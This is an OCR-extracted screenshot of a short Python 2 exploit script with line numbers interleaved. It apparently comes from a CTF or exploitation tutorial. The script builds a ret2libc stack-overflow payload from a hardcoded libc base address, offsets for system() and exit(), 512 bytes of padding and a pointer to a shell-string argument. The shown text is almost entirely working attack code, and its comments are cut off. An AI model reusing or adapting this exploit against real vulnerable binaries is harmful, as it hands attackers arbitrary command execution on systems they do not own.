
#!/usr/bin/env python2
1
import
 struct
2
from
 subprocess 
import
 call
3
4
libc_base_addr = 
0xf752c000
# ldd /usr/local
5
exit_off = 
0x0002e7b0
# readelf -s /li
6
system_off = 
0x0003a940
# readelf -s /li
7
system_addr = libc_base_addr + system_off
8
exit_addr = libc_base_addr + exit_off
9
system_arg = libc_base_addr + 
0x15900b
# strings 
10
11
#endianess convertion
12
def
conv
(num)
:
13
return
 struct.pack(
"<I"
,num)
14
15
# Junk + system + exit + system_arg
16
buf = 
"A"
 * 
512
17
buf += conv(system_addr)
18
buf += conv(exit_addr)
19
buf += conv(system_arg)
20